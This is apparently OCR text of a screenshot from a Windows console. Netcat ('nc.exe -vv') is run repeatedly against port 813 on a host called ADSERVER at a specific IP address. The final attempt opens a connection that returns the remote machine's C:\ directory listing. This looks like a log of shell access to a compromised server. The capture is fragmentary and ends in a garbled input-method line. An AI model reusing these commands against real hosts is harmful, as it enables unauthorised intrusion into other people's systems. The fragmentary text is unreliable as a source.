 C:\WINDOWS\system32\cmd.exe - nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 <?>
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 <?>
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 <?>
sent 0, rcvd 0
C:\>nc.exe -vv 219.246.5.131 813
ADSERVER [219.246.5.131] 813 <?> open
驱动器 C 中的卷没有标签。
卷的序列号是 B45F-6669
c:\ 的目录
2002-10-19 04:45 <DIR> WINNT
2002-10-19 04:50 <DIR> Documents and Settings
2002-10-19 04:51 <DIR> Program Files
WN.IME 半: